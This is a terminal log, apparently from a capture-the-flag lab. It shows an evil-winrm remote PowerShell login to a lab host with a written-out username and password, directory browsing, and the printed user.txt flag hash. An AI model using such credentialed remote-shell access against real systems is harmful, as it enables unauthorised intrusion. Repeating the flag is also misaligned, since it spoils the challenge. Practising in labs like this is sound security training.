 (kali㉿kali)-[~]
$ evil-winrm -i 10.129.152.200 -u Raven -p 'R4v3nBe5tD3veloP3r!123'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Raven\Documents> ls
*Evil-WinRM* PS C:\Users\Raven\Documents> dir
*Evil-WinRM* PS C:\Users\Raven\Documents> cd desktop
Cannot find path 'C:\Users\Raven\Documents\desktop' because it does not exist.
At line:1 char:1
+ cd desktop
+ ~~~~~~~~~~
    + CategoryInfo          : ObjectNotFound: (C:\Users\Raven\Documents\desktop:String) [Set-Location], ItemNotFoundException
    + FullyQualifiedErrorId : PathNotFound,Microsoft.PowerShell.Commands.SetLocationCommand
*Evil-WinRM* PS C:\Users\Raven\Documents> cd ..
*Evil-WinRM* PS C:\Users\Raven> cd Desktop
*Evil-WinRM* PS C:\Users\Raven\Desktop> ls
    Directory: C:\Users\Raven\Desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-ar---       10/24/2023   8:12 PM             34 user.txt
*Evil-WinRM* PS C:\Users\Raven\Desktop> cat user.txt
6a31481b2c7a0a7f2f2ad6ebfec4bc5e
*Evil-WinRM* PS C:\Users\Raven\Desktop>